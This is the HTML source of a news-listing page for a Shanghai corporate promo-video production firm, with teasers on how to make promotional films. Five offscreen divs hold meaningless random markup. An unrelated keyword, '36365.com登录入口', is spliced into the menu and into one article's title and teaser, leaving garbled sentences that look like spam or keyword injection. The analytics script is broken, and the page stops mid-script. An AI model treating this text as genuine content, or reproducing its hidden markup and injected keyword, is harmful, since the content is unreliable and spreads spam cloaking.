.pagination {
    text-align: right
}
.morePage{
	width:160px;
	text-align: center;
	margin: auto;
	line-height: 46px;
	color:#020202;
	border: 1px solid #2e2e2e;
	margin-top:10px;
	cursor: pointer
	}
.morePage:hover{
	color:#6e6e6e;
	border: 1px solid #6e6e6e	
	}
</style> </head> <body class="body-white">

<div id='body_jx_50715036' style='position:fixed; left:-9000px; top:-9000px;'><vz class='wmtkub'><ijc id='wmtkub'></ijc></vz><csqe class='xmnfxs'><cmc id='xmnfxs'></cmc></csqe><xb class='kzkeac'><gey id='kzkeac'></gey></xb><tsk class='eogflh'><uxbeay id='eogflh'></uxbeay></tsk><slny class='isrtrm'><xyxb id='isrtrm'></xyxb></slny><trrs class='jtqbfd'><fwx id='jtqbfd'></fwx></trrs><raypc class='aklssq'><okpgeg id='aklssq'></okpgeg></raypc><pcqy class='hmvwxl'><gaajas id='hmvwxl'></gaajas></pcqy><bs class='obpnxw'><wsgiky id='obpnxw'></wsgiky></bs><ygoq class='ycluye'><mydiv id='ycluye'></mydiv></ygoq><hp class='pdhdux'><gooheb id='pdhdux'></gooheb></hp><sayo class='idijkx'><rn id='idijkx'></rn></sayo><qmw class='bxhuyf'><rydsng id='bxhuyf'></rydsng></qmw><axv class='nrgvit'><ae id='nrgvit'></ae></axv><hkqk class='sacmzi'><er id='sacmzi'></er></hkqk><afreg class='wuznec'><mpieve id='wuznec'></mpieve></afreg><wfnp class='gepkkk'><qcg id='gepkkk'></qcg></wfnp><zsbux class='lzkqnz'><jtii id='lzkqnz'></jtii></zsbux><ecdda class='rqttlq'><hpu id='rqttlq'></hpu></ecdda><vjq class='ogdoeh'><re id='ogdoeh'></re></vjq><hkrr class='xlpghz'><gmjge id='xlpghz'></gmjge></hkrr><lqbah class='dmkvtw'><hkels id='dmkvtw'></hkels></lqbah><zb class='expbif'><zy id='expbif'></zy></zb><jn class='ughpze'><ryydq id='ughpze'></ryydq></jn><zfyze class='jofwhw'><ojmd id='jofwhw'></ojmd></zfyze><fzlzv class='oemndq'><fcu id='oemndq'></fcu></fzlzv><rz class='afmvll'><vkke id='afmvll'></vkke></rz><khm class='djcumu'><khur id='djcumu'></khur></khm><bpdm class='zxdhjt'><ccuho id='zxdhjt'></ccuho></bpdm><qnjm class='akyews'><nwoh id='akyews'></nwoh></qnjm><ymo class='kemarw'><dhma id='kemarw'></dhma></ymo><ejjs class='rcyerl'><sbrcz id='rcyerl'></sbrcz></ejjs><zyi class='fbgjkq'><sso id='fbgjkq'></sso></zyi><bi class='lvrjai'><sl id='lvrjai'></sl></bi><ihsqs class='iwbyzc'><igpb id='iwbyzc'></igpb></ihsqs><dvt class='dkimsa'><jed id='dkimsa'></jed></dvt><kl class='zuuzwc'><qbnd id='zuuzwc'></qbnd></kl><rw class='rnxdfx'><bbn id='rnxdfx'></bbn></rw><qj class='xvjtym'><hkekd id='xvjtym'></hkekd></qj><uwn class='gkzpbh'><kqlbdi id='gkzpbh'></kqlbdi></uwn><gr class='mvzyhu'><gc id='mvzyhu'></gc></gr><uqflb class='vygwgh'><pkk id='vygwgh'></pkk></uqflb><xl class='kkqffl'><ank id='kkqffl'></ank></xl><kwwrl class='etqlwn'><bkx id='etqlwn'></bkx></kwwrl><fnkqz class='aqzrcg'><bkjgp id='aqzrcg'></bkjgp></fnkqz><ndqx class='qmpado'><knt id='qmpado'></knt></ndqx><fzdlo class='exqcfb'><opongr id='exqcfb'></opongr></fzdlo><yirp class='qjlezz'><gqzvke id='qjlezz'></gqzvke></yirp><frlg class='gccmsb'><ixyoyo id='gccmsb'></ixyoyo></frlg><dgc class='rtexpn'><wmcbl id='rtexpn'></wmcbl></dgc></div>

<div id='body_jx_2893771' style='position:fixed; left:-9000px; top:-9000px;'><vk class='itgjeh'><enm id='itgjeh'></enm></vk><vb class='vihkjq'><tqu id='vihkjq'></tqu></vb><mm class='nqixuq'><sqye id='nqixuq'></sqye></mm><qs class='wguhpk'><kib id='wguhpk'></kib></qs><cxu class='kwvlmn'><ntzkvn id='kwvlmn'></ntzkvn></cxu><wwtv class='ogtmao'><qbd id='ogtmao'></qbd></wwtv><tokpc class='dqrzkm'><unhp id='dqrzkm'></unhp></tokpc><aon class='xdzmfl'><fcdzoe id='xdzmfl'></fcdzoe></aon><stw class='jsfwql'><nahfa id='jsfwql'></nahfa></stw><tlnyz class='ilpaem'><vc id='ilpaem'></vc></tlnyz><smzx class='zgstrf'><rowj id='zgstrf'></rowj></smzx><qhnt class='yxuqkt'><vbt id='yxuqkt'></vbt></qhnt><xlcu class='glttfa'><xnudgo id='glttfa'></xnudgo></xlcu><huaj class='jzzewm'><xdihx id='jzzewm'></xdihx></huaj><asnve class='sdclag'><hxnmy id='sdclag'></hxnmy></asnve><ieqnn class='fhwzou'><msmzr id='fhwzou'></msmzr></ieqnn><bsqu class='cihpwx'><txwu id='cihpwx'></txwu></bsqu><ok class='epltjy'><gw id='epltjy'></gw></ok><cponi class='juwhxk'><kcqb id='juwhxk'></kcqb></cponi><yror class='rmgtcu'><sh id='rmgtcu'></sh></yror><lhr class='tjleaj'><xttx id='tjleaj'></xttx></lhr><pbxhj class='ubmcta'><tayz id='ubmcta'></tayz></pbxhj><ntxph class='enwnzq'><ytuzc id='enwnzq'></ytuzc></ntxph><yqiz class='rfkhna'><kmne id='rfkhna'></kmne></yqiz><gv class='qbzhpx'><jlu id='qbzhpx'></jlu></gv><yxiij class='urwpxf'><mwiebt id='urwpxf'></mwiebt></yxiij><rt class='lymjvv'><iv id='lymjvv'></iv></rt><fqeb class='cjvdao'><idsutm id='cjvdao'></idsutm></fqeb><jk class='eygwdx'><yv id='eygwdx'></yv></jk><fw class='qrdzmg'><joe id='qrdzmg'></joe></fw><bk class='tmpajt'><mpi id='tmpajt'></mpi></bk><kyuui class='opouqq'><zkk id='opouqq'></zkk></kyuui><zc class='guartv'><ikmcx id='guartv'></ikmcx></zc><bel class='yiteiv'><pbod id='yiteiv'></pbod></bel><qgksd class='rmbwyo'><vjgw id='rmbwyo'></vjgw></qgksd><acp class='qyabrd'><fnayr id='qyabrd'></fnayr></acp><mmui class='lhynwq'><vaax id='lhynwq'></vaax></mmui><kqqc class='bbckox'><lsxlup id='bbckox'></lsxlup></kqqc><ovg class='lvtcys'><golt id='lvtcys'></golt></ovg><rqzl class='reucsp'><oth id='reucsp'></oth></rqzl><gvx class='cgrtwr'><piube id='cgrtwr'></piube></gvx><cf class='fmybkq'><juvazq id='fmybkq'></juvazq></cf><tlrx class='ekyofu'><vagnuc id='ekyofu'></vagnuc></tlrx><eksw class='wbfvwg'><euspl id='wbfvwg'></euspl></eksw><ka class='zxgtmk'><pa id='zxgtmk'></pa></ka><eg class='xnfuth'><jbnymw id='xnfuth'></jbnymw></eg><ul class='msktnu'><vvvutb id='msktnu'></vvvutb></ul><athxa class='bpqwkm'><vnwpg id='bpqwkm'></vnwpg></athxa><dofi class='npmgxk'><yt id='npmgxk'></yt></dofi><ofu class='cgymtp'><van id='cgymtp'></van></ofu></div>

<div id='body_jx_40290918' style='position:fixed; left:-9000px; top:-9000px;'><gs class='nbpbsr'><npbud id='nbpbsr'></npbud></gs><yp class='tylxfd'><sfgaa id='tylxfd'></sfgaa></yp><ssqn class='npxeid'><xbjyqk id='npxeid'></xbjyqk></ssqn><idq class='nxaatx'><wpcuv id='nxaatx'></wpcuv></idq><cw class='lbpueg'><mnaad id='lbpueg'></mnaad></cw><bwn class='ehmbaz'><rsgeqg id='ehmbaz'></rsgeqg></bwn><basz class='fbjhxw'><eb id='fbjhxw'></eb></basz><oo class='vgcwhc'><tfq id='vgcwhc'></tfq></oo><icd class='pdpwal'><hhj id='pdpwal'></hhj></icd><oa class='nxsvad'><ifbh id='nxsvad'></ifbh></oa><dh class='qjhquh'><koun id='qjhquh'></koun></dh><vs class='tjeunh'><auvw id='tjeunh'></auvw></vs><utijo class='idfwea'><eylnfc id='idfwea'></eylnfc></utijo><arbu class='ljgutu'><fo id='ljgutu'></fo></arbu><xtak class='sbbjcv'><dtmmws id='sbbjcv'></dtmmws></xtak><hkz class='pgjojc'><vibpbv id='pgjojc'></vibpbv></hkz><vz class='xfqhel'><ealfc id='xfqhel'></ealfc></vz><nm class='lobmka'><piyox id='lobmka'></piyox></nm><pb class='jvfnir'><vdldb id='jvfnir'></vdldb></pb><yzf class='ukmzao'><wlki id='ukmzao'></wlki></yzf><vsbz class='pxtpdg'><rtdmy id='pxtpdg'></rtdmy></vsbz><oru class='deuvgt'><cpyp id='deuvgt'></cpyp></oru><xntk class='kgcyxw'><jgbg id='kgcyxw'></jgbg></xntk><amlq class='pmyfkl'><kt id='pmyfkl'></kt></amlq><uxiby class='gnlhzw'><bozi id='gnlhzw'></bozi></uxiby><ahrhm class='lyutas'><tln id='lyutas'></tln></ahrhm><cgi class='koxlwp'><xgrk id='koxlwp'></xgrk></cgi><ixmu class='qpezrk'><qrw id='qpezrk'></qrw></ixmu><cio class='qhizev'><tfueu id='qhizev'></tfueu></cio><olkka class='tvenay'><apazhl id='tvenay'></apazhl></olkka><vqhl class='bwlbml'><plckeq id='bwlbml'></plckeq></vqhl><tx class='fhvayc'><dqe id='fhvayc'></dqe></tx><wsx class='sipucm'><dcpzrq id='sipucm'></dcpzrq></wsx><gd class='mufzrx'><phm id='mufzrx'></phm></gd><pazea class='hwkoar'><uwunf id='hwkoar'></uwunf></pazea><ie class='bplfpc'><lruqql id='bplfpc'></lruqql></ie><mx class='nfyqnc'><rhvz id='nfyqnc'></rhvz></mx><ytlp class='ieilfu'><xdw id='ieilfu'></xdw></ytlp><umq class='nxfmqr'><lvwya id='nxfmqr'></lvwya></umq><ap class='sgrybz'><xn id='sgrybz'></xn></ap><nqiy class='xsmnjn'><fxmz id='xsmnjn'></fxmz></nqiy><yslm class='wnzfll'><rfxie id='wnzfll'></rfxie></yslm><jxk class='wpvjfn'><xhnjvx id='wpvjfn'></xhnjvx></jxk><dvtc class='bofklq'><qp id='bofklq'></qp></dvtc><ix class='yxjmmm'><strod id='yxjmmm'></strod></ix><gpm class='nwylpr'><eprfex id='nwylpr'></eprfex></gpm><hf class='sgganv'><wjg id='sgganv'></wjg></hf><jzc class='wmruyh'><fg id='wmruyh'></fg></jzc><cpr class='mbkzwx'><lbrf id='mbkzwx'></lbrf></cpr><wzj class='upwsxi'><fi id='upwsxi'></fi></wzj></div>

<div id='body_jx_88217870' style='position:fixed; left:-9000px; top:-9000px;'><qyr class='uqrwkg'><vpyro id='uqrwkg'></vpyro></qyr><debz class='kjyczt'><bfpdd id='kjyczt'></bfpdd></debz><xlgf class='gcpjhq'><av id='gcpjhq'></av></xlgf><yro class='ueqowo'><urhv id='ueqowo'></urhv></yro><cuecp class='gkepjv'><zw id='gkepjv'></zw></cuecp><xq class='zbtcvy'><emywgd id='zbtcvy'></emywgd></xq><ly class='mwcwsh'><hc id='mwcwsh'></hc></ly><idyv class='veiphd'><ub id='veiphd'></ub></idyv><molq class='tqfwoa'><nijaem id='tqfwoa'></nijaem></molq><ibdqx class='brmrnz'><ymp id='brmrnz'></ymp></ibdqx><xadjx class='bhxkja'><cn id='bhxkja'></cn></xadjx><gi class='yufqif'><tx id='yufqif'></tx></gi><fgto class='rshodq'><ur id='rshodq'></ur></fgto><ewxe class='kuapau'><vhjuc id='kuapau'></vhjuc></ewxe><eo class='rwjpbz'><vonovc id='rwjpbz'></vonovc></eo><jjg class='ulqyzn'><yrwt id='ulqyzn'></yrwt></jjg><obike class='lzfxip'><ww id='lzfxip'></ww></obike><uo class='zgvnid'><qhnccz id='zgvnid'></qhnccz></uo><mduib class='iwwdkr'><ua id='iwwdkr'></ua></mduib><sewue class='pqyjzz'><wdwrq id='pqyjzz'></wdwrq></sewue><tar class='fpdckh'><inhm id='fpdckh'></inhm></tar><gkoy class='sajslc'><tt id='sajslc'></tt></gkoy><dnbq class='oenvpb'><notse id='oenvpb'></notse></dnbq><rumie class='qpxdqn'><in id='qpxdqn'></in></rumie><dcswg class='flaayi'><rvte id='flaayi'></rvte></dcswg><dr class='xmjzef'><amjpj id='xmjzef'></amjpj></dr><tw class='hexhcg'><nb id='hexhcg'></nb></tw><fxgf class='qrkqvq'><qvt id='qrkqvq'></qvt></fxgf><pnydo class='qdbxjl'><avwxd id='qdbxjl'></avwxd></pnydo><eetf class='hzizae'><kqlggi id='hzizae'></kqlggi></eetf><xhtcy class='rppibv'><dwgpll id='rppibv'></dwgpll></xhtcy><krjr class='grdeuz'><rrrwm id='grdeuz'></rrrwm></krjr><klw class='wvalfr'><po id='wvalfr'></po></klw><ximoz class='qmaqxk'><bon id='qmaqxk'></bon></ximoz><uo class='jnlgvy'><iivfd id='jnlgvy'></iivfd></uo><vhxku class='qabkps'><pks id='qabkps'></pks></vhxku><xoybk class='noflyz'><kxar id='noflyz'></kxar></xoybk><okje class='ettcue'><zfmk id='ettcue'></zfmk></okje><fbrx class='ygwcrw'><qlkvwj id='ygwcrw'></qlkvwj></fbrx><dhd class='hfxjxu'><lwd id='hfxjxu'></lwd></dhd><nf class='llzcii'><jcyf id='llzcii'></jcyf></nf><plq class='buwkrr'><it id='buwkrr'></it></plq><fxfp class='jipyuf'><euobga id='jipyuf'></euobga></fxfp><czoca class='fngvmk'><yla id='fngvmk'></yla></czoca><blwc class='ajtaxv'><flvv id='ajtaxv'></flvv></blwc><fu class='gkdwmp'><fkml id='gkdwmp'></fkml></fu><ocya class='cuxwgd'><tkotth id='cuxwgd'></tkotth></ocya><sof class='krgire'><vqps id='krgire'></vqps></sof><bs class='qngicl'><vzpmck id='qngicl'></vzpmck></bs><xbkpd class='lntgit'><auvj id='lntgit'></auvj></xbkpd></div>

<div id='body_jx_4155076' style='position:fixed; left:-9000px; top:-9000px;'><ul class='rzimvs'><sn id='rzimvs'></sn></ul><wdlpk class='kmyqhk'><ihpdo id='kmyqhk'></ihpdo></wdlpk><zych class='tmmjxg'><cqbx id='tmmjxg'></cqbx></zych><evvs class='mjborr'><udcsu id='mjborr'></udcsu></evvs><htoq class='fifyya'><idfrb id='fifyya'></idfrb></htoq><bs class='ouiclc'><lwjvyx id='ouiclc'></lwjvyx></bs><pic class='sxdlup'><vmwds id='sxdlup'></vmwds></pic><dkf class='esdhcs'><xv id='esdhcs'></xv></dkf><fikr class='bwumrj'><oj id='bwumrj'></oj></fikr><vuawr class='wmnhdr'><mjzemg id='wmnhdr'></mjzemg></vuawr><nrmpo class='jwxbrj'><bfp id='jwxbrj'></bfp></nrmpo><rnw class='yxxknl'><ubvgoc id='yxxknl'></ubvgoc></rnw><orgl class='rmzqha'><qhprz id='rmzqha'></qhprz></orgl><opo class='yvtjnj'><vmwswj id='yvtjnj'></vmwswj></opo><cbqb class='vdjksx'><ho id='vdjksx'></ho></cbqb><njf class='gnytxp'><gpk id='gnytxp'></gpk></njf><ygyco class='bsboch'><flii id='bsboch'></flii></ygyco><iwfcl class='mfzotm'><qjfn id='mfzotm'></qjfn></iwfcl><fudbm class='uoerth'><tn id='uoerth'></tn></fudbm><fx class='lllxgr'><kkml id='lllxgr'></kkml></fx><jsdo class='dptguq'><rhim id='dptguq'></rhim></jsdo><ebeq class='atuofl'><wbkizq id='atuofl'></wbkizq></ebeq><oxrab class='fmfwlc'><uhb id='fmfwlc'></uhb></oxrab><vkxml class='wyrnzt'><meia id='wyrnzt'></meia></vkxml><tavfb class='ivyttk'><rg id='ivyttk'></rg></tavfb><gw class='taituc'><oxu id='taituc'></oxu></gw><uys class='dmuisr'><zjcxmk id='dmuisr'></zjcxmk></uys><hpmq class='ulgsdc'><frr id='ulgsdc'></frr></hpmq><neoz class='mwsule'><hktt id='mwsule'></hktt></neoz><vkc class='xxqkbf'><ingu id='xxqkbf'></ingu></vkc><rnu class='eohjzc'><hzl id='eohjzc'></hzl></rnu><bpcpw class='qaelkm'><kvuhlf id='qaelkm'></kvuhlf></bpcpw><wgg class='revhgl'><uo id='revhgl'></uo></wgg><dv class='ggxtru'><yckemc id='ggxtru'></yckemc></dv><yuumf class='ptrnsu'><ejkl id='ptrnsu'></ejkl></yuumf><xgatt class='apfuck'><zqa id='apfuck'></zqa></xgatt><gts class='atugun'><johdf id='atugun'></johdf></gts><cnqde class='vrfcly'><dt id='vrfcly'></dt></cnqde><vmbzr class='nqoquq'><vrqpyl id='nqoquq'></vrqpyl></vmbzr><nxrjo class='zeqrvf'><lavgvh id='zeqrvf'></lavgvh></nxrjo><gjot class='resdfn'><dkutei id='resdfn'></dkutei></gjot><aur class='aprasb'><uwllrr id='aprasb'></uwllrr></aur><lgcbb class='cyhwus'><guxmh id='cyhwus'></guxmh></lgcbb><mkj class='dedjhf'><kyb id='dedjhf'></kyb></mkj><bmf class='zlumvd'><ymgkpe id='zlumvd'></ymgkpe></bmf><gcxqt class='cudozc'><vx id='cudozc'></vx></gcxqt><mix class='bhyxlu'><mq id='bhyxlu'></mq></mix><or class='wuvvwi'><isofb id='wuvvwi'></isofb></or><efj class='qxyeor'><vwdxe id='qxyeor'></vwdxe></efj><ggr class='aochth'><xye id='aochth'></xye></ggr></div> <div id="gbdxdh" class="body_container"> <div id="kp0w4f" class="navbar navbar-fixed-top"> <div id="h0m7g9" class="navbar-inner"> <div id="0ksg72" class="container_nav"> <div id="eayzfa" class="navmenubar" > <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </a> <a class="logo" href="/"><img  src="?tpl/simplebootx/Public/images/logo.png"/></a> <div id="fznwx4" class="slogan"><img src="/tpl/simplebootx/Public/images/slogan.png" /></div> <div id="dgtpdy" class="nav-collapse show" id="main-menu"> <ul id=""  class="nav"><li   class=''   id= 'menu-item-1'>36365.com登录入口</li><li   class=''   id= 'menu-item-2'>作品案例</li><li   class=''   id= 'menu-item-3'>拍摄花絮</li><li   class=''   id= 'menu-item-4'>新闻资讯</li><li   class=''   id= 'menu-item-5'>联系我们</li></ul> </div> </div> <a href="tel:13636451770"> <div id="8y9w5r" class="telephone"> <span class="fa fa-phone"></span>导演直线：136 3645 1770
		   </div> </a> </div> </div> </div> <div id="5ddyyk" class="ad_box"> <img src="/data/upload/615be2e1671c0.png" alt="上海企业宣传片拍摄 上海企业宣传片制作 上海企业宣传片" /> </div> <div id="1dxzcd" class="body-inner"> <div id="atd1pa" class="pannel_box new-box"> <div id="56t1w9" class="pannel_top"> <div id="z4791b" class="title_en">LATEST NEWS</div> <div id="25re4p" class="title_cn">媒体资讯</div> </div> <div id="35514g" class="pannel_item_box"> <div id="ddcte4" class="row"> <div id="7j02k6" class="col-md-3"> <a href="/article/208.html" aria-label=""> <div id="0j0gs0" class="item_news_box"> <div id="wtemah" class="item_n_img"><img src="/data/upload/624fa68878808.jpg" alt="" /></div> <div id="ccnhcr" class="item_n_tt">企业品牌宣传片制作如何才能够又快又好的做出来</div> <div id="3s8emm" class="item_n_date">2022-04-08</div> <div id="jt9txt" class="item_n_desc">　对于很多企业而言做宣传片已经成为了一个很重要的事情，原因就在于一个良好的宣传片的确能够快速传播，能够方便传播，同时也能够快速帮助企业获得知名度</div> </div> </a> </div> <div id="17dap9" class="col-md-3"> <a href="/article/207.html" aria-label=""> <div id="kk420e" class="item_news_box"> <div id="kms088" class="item_n_img"><img src="/data/upload/624e535fa3541.jpg" alt="" /></div> <div id="403aqp" class="item_n_tt">宣传片制作如何才能真正把宣传片做好</div> <div id="1ak96g" class="item_n_date">2022-04-07</div> <div id="47phgf" class="item_n_desc">在我们的生活当中相信大家都见过宣传片，尤其是经济发展了之后好多的公司企业都会花钱去做一个宣传片，选择各种各样的宣传片，真的是让人有种目不暇接的感觉。</div> </div> </a> </div> <div id="r53x7c" class="col-md-3"> <a href="/article/206.html" aria-label=""> <div id="br3740" class="item_news_box"> <div id="e7kghb" class="item_n_img"><img src="/data/upload/624cfce05f157.jpg" alt="" /></div> <div id="9hmwst" class="item_n_tt">关于上海36365.com登录入口制作这些常识你可能要了解</div> <div id="cx35fk" class="item_n_date">2022-04-06</div> <div id="k0pn8x" class="item_n_desc">36365.com登录入口片段到底是怎么制作出来的呢？或者也是片段里面涉及到的一些专业的东西有哪些呢？可能很多人没有去思考过这个问题。大家只是看过电影，就是看过一些36365.com登录入口片段</div> </div> </a> </div> <div id="3kp5ss" class="col-md-3"> <a href="/article/205.html" aria-label=""> <div id="d921rj" class="item_news_box"> <div id="c353yy" class="item_n_img"><img src="/data/upload/624bae62c2a83.jpg" alt="" /></div> <div id="xbw1fc" class="item_n_tt">企业宣传片的制作如何才能保证宣传片具有高质量</div> <div id="k3mbqw" class="item_n_date">2022-04-05</div> <div id="0tg1za" class="item_n_desc">不仅仅是要把宣传片做出来，而且还要保证这个宣传片的质量。那到底企业宣传片的制作如何才能够确保质量优异呢？要确保拥有高质量还真的不是一件容易的事情</div> </div> </a> </div> <div id="tdkwec" class="col-md-3"> <a href="/article/204.html" aria-label=""> <div id="fselwc" class="item_news_box"> <div id="jspfs8" class="item_n_img"><img src="/data/upload/624a631d8703b.jpg" alt="" /></div> <div id="teahr3" class="item_n_tt">公司拍摄宣传片可以拍摄哪些类型的宣传片</div> <div id="e3yy4x" class="item_n_date">2022-04-04</div> <div id="9yattr" class="item_n_desc">公司里面如果要搞一个宣传片的话可以结合实际的需要采取不同类型的宣传片，这样可以达到不同的宣传的效果。公司拍摄宣传片究竟可以做什么类型的宣传片呢？</div> </div> </a> </div> <div id="9bknzf" class="col-md-3"> <a href="/article/203.html" aria-label=""> <div id="4jat35" class="item_news_box"> <div id="3xjceb" class="item_n_img"><img src="/data/upload/6247c0c64ed4c.png" alt="" /></div> <div id="fwedth" class="item_n_tt">公司宣传片拍摄和广告片的拍摄效果是一样的吗</div> <div id="b4gnzc" class="item_n_date">2022-04-02</div> <div id="f8p3yp" class="item_n_desc">最近发现有一些客户把广告片和宣传片混为一谈，没有认真的去区分两者的差别，甚至还有一些顾客就觉得公司宣传片拍摄实际上就是广告片的拍摄。培养人这样的认知是不正确的</div> </div> </a> </div> <div id="j2awwc" class="col-md-3"> <a href="/article/202.html" aria-label=""> <div id="2z0kbq" class="item_news_box"> <div id="ztme0g" class="item_n_img"><img src="/data/upload/624674f570f95.jpg" alt="" /></div> <div id="zllgbk" class="item_n_tt">广告宣传片制作公司应该选择哪一个才能拍好</div> <div id="wsslxr" class="item_n_date">2022-04-01</div> <div id="bgsmdp" class="item_n_desc">这几年国内能够拍摄广告片或者能够拍摄宣传片的公司，可以说是不计其数。一方面是因为经济发展到这样的一种状态，所以相应的市场慢慢的发展起来，另外一方面是因为有很多的客户有这种需求</div> </div> </a> </div> <div id="3enc33" class="col-md-3"> <a href="/article/201.html" aria-label=""> <div id="52yrf8" class="item_news_box"> <div id="afwyz8" class="item_n_img"><img src="/data/upload/62456409a28f7.jpg" alt="" /></div> <div id="hw3cg1" class="item_n_tt">企业形象片制作能够给企业带来什么好处</div> <div id="6th1hy" class="item_n_date">2022-03-31</div> <div id="plde1f" class="item_n_desc">把这个形象片子做出来对于企业来说可能会带来一些好处，而且大家要知道现在做企业形象宣传片，这个已经是一种趋势，或者已经是一种很流行的宣传的方法。</div> </div> </a> </div> <div id="h5hfy2" class="col-md-3"> <a href="/article/200.html" aria-label=""> <div id="p9hk8h" class="item_news_box"> <div id="tqdy6x" class="item_n_img"><img src="/data/upload/6243d0ae90bc1.jpg" alt="" /></div> <div id="zbrgbb" class="item_n_tt">企业形象片拍摄到底能够有多大的实用价值</div> <div id="e4zwj1" class="item_n_date">2022-03-30</div> <div id="c46xk4" class="item_n_desc">一个短短的宣传片居然能够给企业带来很多的价值，这个真的是让人不敢想的一件事情，但实际上这个就是真实存在的。企业形象片拍摄对于一个企业来说不仅仅是有价值</div> </div> </a> </div> <div id="zacgyl" class="col-md-3"> <a href="/article/199.html" aria-label=""> <div id="3scfqj" class="item_news_box"> <div id="dpy89a" class="item_n_img"><img src="/data/upload/624276584921c.jpg" alt="" /></div> <div id="kpdkk1" class="item_n_tt">企业制作宣传片公司如何才能把宣传片做到有创意</div> <div id="kz4rxn" class="item_n_date">2022-03-29</div> <div id="xw2adz" class="item_n_desc">　　一个宣传片不仅仅是要做出来，而且这个宣传片要好看，要有看点那么看点在哪里呢？很有可能就是创意。</div> </div> </a> </div> <div id="ygrb1j" class="col-md-3"> <a href="/article/198.html" aria-label=""> <div id="xe0tmh" class="item_news_box"> <div id="600kxw" class="item_n_img"><img src="/data/upload/624127aa604e1.jpg" alt="" /></div> <div id="kgtpar" class="item_n_tt">宣传片制作公司制作宣传片这几个关键点一个不能少</div> <div id="d8neh4" class="item_n_date">2022-03-28</div> <div id="efk8sl" class="item_n_desc">要把一个宣传片做出来这个理论上应该不是一件困难的事情，但是要做得好，要做得优秀，要做的有创意，还有就是要能够汇聚人气，那么这样的宣传片想要做出来的话就比较的困难了。</div> </div> </a> </div> <div id="rp34kq" class="col-md-3"> <a href="/article/197.html" aria-label=""> <div id="mr2ycy" class="item_news_box"> <div id="s1fnpr" class="item_n_img"><img src="/data/upload/623eb30c4b038.jpg" alt="" /></div> <div id="f616kh" class="item_n_tt">上海宣传片制作应该按照什么样的思路去做</div> <div id="022x0t" class="item_n_date">2022-03-26</div> <div id="h4kl77" class="item_n_desc">做宣传片之前肯定要进行一番策划，要制作出一个方案，然后再按照这个方案一步一步的去实施，这样才可以真正的按部就班的把这个宣传片做出来。上海宣传片制作究竟要按照一个什么样的思路去做呢</div> </div> </a> </div> </div> </div> <div id="ct1dsc" class="pagination"> <input type="hidden" id="page" value="1" /> <div id="cmdtb5" class="morePage">加载更多</div> </div> </div> </div> </div> <div id="lt0m2x" class="ad_box"> <img src="/tpl/simplebootx/Public/images/footer_ad.png" /> </div> <div> <div id="8bz909" class="footer_cp_box"> <div id="4tbnfj" class="big_ico pos1"></div> <div id="xtex99" class="big_ico pos2"></div> <div id="alxpg0" class="body-inner"> <div id="w666s8" class="row"> <div id="42k30x" class="col-md-6" style="position: relative"> <div id="bdqp48" class="footer_log"><img src="/tpl/simplebootx/Public/images/logo_white.png" /></div> <div id="014qyc" class="footer_tt mTop">导演直线</div> <a href="tel:13636451770"><div id="292zzh" class="footer_tel">136-3645-1770<br>石导</div></a> <div id="0tnf2g" class="footer_add mTop"> <i class="fa fa-map-marker white-color"></i> <span class="footer_m">上海｜江苏｜全国</span> <div>沪ICP备18034491号</div> </div> <div id="n6ja8w" class="fen_line"></div> </div> <div id="8k01ac" class="col-md-6"> <div id="8ldbdb" class="row"> <div id="pelqdl" class="col-md-4"> <div id="0ng16h" class="footer_tt">业务范围</div> <a href="/case.html"><div id="hwn47y" class="footer_m">宣传片制作</div></a> <a href="/case.html"><div id="zeh0ew" class="footer_m">广告片拍摄</div></a> <a href="/case.html"><div id="nnh42y" class="footer_m">品牌直播</div></a> <a href="/case.html"><div id="fqc4gs" class="footer_m">三维动画</div></a> </div> <div id="psg8sn" class="col-md-8"> <div id="rbjgfr" class="footer_tt">制作常见问题</div> <a href="/article/9.html"><div id="ef81qn" class="footer_m">企业宣传片拍摄的几大套路</div></a><a href="/article/10.html"><div id="xecejd" class="footer_m">企业宣传片制作的几要素</div></a><a href="/article/11.html"><div id="d27r6p" class="footer_m">宣传片拍摄公司的制作周期</div></a> </div> </div> <div id="lxh56c" class="row"> <div id="syqdf9" class="footer_tt2 mTop">友情链接</div> <div id="7ypeyg" class="footer_link_box"> <div id="5wzhbh" class="link_box"> <div id="zqk6jr" class="link_unit_box2"><div id="w7nebt" class="footer_m">企业宣传片制作</div></div><div id="t7skk0" class="link_unit_box2"><div id="ws8l97" class="footer_m">企业宣传片拍摄</div></div><div id="5d45ye" class="link_unit_box2"><div id="nx7a4r" class="footer_m">东莞视频制作</div></div><div id="41zsfa" class="link_unit_box2"><div id="naghy5" class="footer_m">宣传片公司制作</div></div><div id="ssy3e7" class="link_unit_box2"><div id="0klcpj" class="footer_m">视频拍摄制作</div></div><div id="sdg2pk" class="link_unit_box2"><div id="stlrn4" class="footer_m">宣传片制作公司</div></div><div id="5cemxc" class="link_unit_box2"><div id="rq8psn" class="footer_m">产品视频宣传片</div></div><div id="y50jg2" class="link_unit_box2"><div id="6afmb8" class="footer_m">拍摄宣传片</div></div><div id="064xzr" class="link_unit_box2"><div id="256fr4" class="footer_m">宣传片拍摄</div></div><div id="tkt4bn" class="link_unit_box2"><div id="r0s4wa" class="footer_m">查询打折机票</div></div><div id="63mmp2" class="link_unit_box2"><div id="w271y7" class="footer_m">化妆品包装盒设计</div></div><div id="rzaze5" class="link_unit_box2"><div id="3apye3" class="footer_m">室内儿童乐园设计</div></div><div id="l9cfc0" class="link_unit_box2"><div id="shbf74" class="footer_m">物流冷库设计安装</div></div><div id="g45p44" class="link_unit_box2"><div id="yx49wj" class="footer_m">成都宣传片</div></div> </div> </div> </div> </div> </div> </div> </div> </div> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  h "https://hm.baidu.com/hm.js?3e3daa555045fbbacbd2ac59f804933a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> <script type="text/javascript">
//全局变量
var GV = {
    DIMAUB: "/",
    JS_ROOT: "statics/js/",
    TOKEN: ""
};
</script> <!-- Le javascript
    ================================================== --> <!-- Placed at the end of the document so the pages load faster --> <script src="?statics/js/jquery.js"></script> <script src="?statics/js/wind.js"></script> <script src="?tpl/simplebootx/Public/simpleboot/bootstrap/js/bootstrap.min.js"></script> <script src="?statics/js/frontend.js"></script> <script>
	$(function(){
		$('body').on('touchstart.dropdown', '.dropdown-menu', function (e) { e.stopPropagation(); });
		
		$("#main-menu li.dropdown").hover(function(){
			$(this).addClass("open");
		},function(){
			$(this).removeClass("open");
		});
		
		$.post("/user/index/is_login",{},function(data){
